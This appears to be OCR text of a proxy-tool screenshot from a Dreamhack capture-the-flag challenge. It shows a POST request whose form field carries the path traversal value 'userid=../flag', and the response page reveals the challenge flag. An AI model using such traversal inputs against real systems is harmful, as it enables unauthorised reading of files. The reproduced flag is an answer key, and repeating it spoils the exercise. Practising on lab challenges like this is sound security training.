 Request
Pretty Raw Hex
\n
1 POST /get_info HTTP/1.1
2 Host: host3.dreamhack.games:23807
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Accept-Language: ko-KR
6 Upgrade-Insecure-Requests: 1
7 Origin: http://host3.dreamhack.games:23807
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
1 Referer: http://host3.dreamhack.games:23807/get_info
2 Accept-Encoding: gzip, deflate, br
3 Connection: keep-alive
4
5 userid=../flag
Response
Pretty Raw Hex Render
\n
35 <div class="container">
36
37 <h1>
Get User Info
</h1>
<br/>
38
39 <pre>
DH{8a33bb6fe0a37522bdc8adb65116b2d4}
40 </pre>
41
42 <form method="POST" id="form">
43 <div class="form-group">
44 <label for="userid">
userid
</label>
45 <input type="text" class="form-control" id="userid" placeholder="userid" name="userid" value="guest"
required>
46 </div>
47 <button type="submit" class="btn btn-default">